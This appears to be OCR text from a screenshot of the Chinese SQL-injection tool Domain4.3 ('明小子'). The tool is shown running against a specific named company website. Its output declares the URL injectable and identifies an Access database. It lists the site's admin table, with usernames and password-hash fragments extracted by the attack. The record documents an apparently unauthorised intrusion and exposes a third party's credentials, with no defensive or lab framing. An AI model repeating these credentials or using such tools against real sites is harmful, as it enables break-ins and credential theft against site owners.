 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.dlcxdrc.com/company.asp?uid=1556 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
admin
password
位数 内容
第1位 z
第2位 检测中
第3位 检测中
排序 admin password
1 admin 3acd41ab44fd6b6d
2 gaoqingyi be0956595989786a
3 检测中... 等待
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 3 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有3条记录!
admin内容:admin
password内容:3acd41ab44fd6b6d
admin内容:gaoqingyi
password内容:be0956595989786a